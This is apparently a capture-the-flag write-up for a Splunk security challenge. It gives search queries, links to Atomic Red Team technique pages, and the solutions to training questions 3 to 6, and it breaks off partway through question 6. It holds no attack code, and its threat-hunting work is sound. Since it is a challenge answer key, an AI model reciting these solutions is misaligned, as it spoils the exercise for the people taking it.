
Training question 3
One technique that Santa had us simulate deals with ‘system information discovery’. What is the full name of the registry key that is queried to determine the MachineGuid?
index=t1082-win MachineGuid
https://splunk.kringlecastle.com/de-DE/app/SA-kringleconsoc/search?sid=1608682057.3699
Solution:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography
Training question 4
According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)
index=attack OSTAP

https://splunk.kringlecastle.com/de-DE/app/SA-kringleconsoc/search?sid=1608685883.3913
Solution:
2020-11-30T17:44:15Z

Training question 5
One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
At first you can approach using
*audio* index=t1123-*
googling “frgnca GitHub” brings you to:
https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1123/T1123.md
Taking advantage of this information results in:
*WindowsAudioDevice-Powershell-Cmdlet* (index=t1123-* OR index=attack) source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
| highlight process
https://splunk.kringlecastle.com/de-DE/app/SA-kringleconsoc/search?sid=1608724817.299
Solution:
3648
Training question 6

Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
index=* *.bat EventCode=11
| stats values(TargetFilename)
The talk from Dave Herrald / Splunk contains a Github project from Atomic Red Team https://www.youtube.com/watch?v=RxVgEFt08kU&t=13m41s .
This project can be used to simulate the topics of the Mitre Att&ck framework.
The question indicates that Windows Registry Run Keys have been misused. So my starting point was: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1547.001/T1547.001.md
In the description on this page you can find 2 batch files: Discovery.bat and batstartup.bat.
The question also indicates that the batch file was used in other techniques.
If you search for batstartup.bat in the Github project you will find it only used in one technique
in contrast to Discovery.bat (caution virus scanners also hit the payloads when cloning):
